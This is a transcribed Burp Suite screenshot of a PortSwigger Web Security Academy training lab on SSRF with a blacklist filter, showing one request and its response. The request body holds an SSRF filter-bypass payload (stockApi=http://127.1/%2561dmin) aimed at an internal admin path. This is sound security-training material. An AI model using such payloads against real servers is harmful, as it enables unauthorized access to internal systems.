 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aca001e0497f33e8095f9e10055003a.web-security-academy.net
3 Cookie: session=mu9olJyMmdDg57j0BbDmB2rHcpG7Rwlr
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=A5Dxo2DPiUahezA99zcM8qxzKy3ydSXo; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3178
7
8 <!DOCTYPE html>
9 <html>
10 <!--LAB_HEAD_START-->
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
SSRF with blacklist-based input filter
</title>
15 </head>
16 <!--LAB_HEAD_END-->
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <!--LAB_HEADER_START-->
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
SSRF with blacklist-based input filter
</h2>
26 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-f
ilter'>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Custom actions
Done
3,398 bytes | 173 mill
Event log All issues
Memory: 147.0MB of 7.71GB
Disabled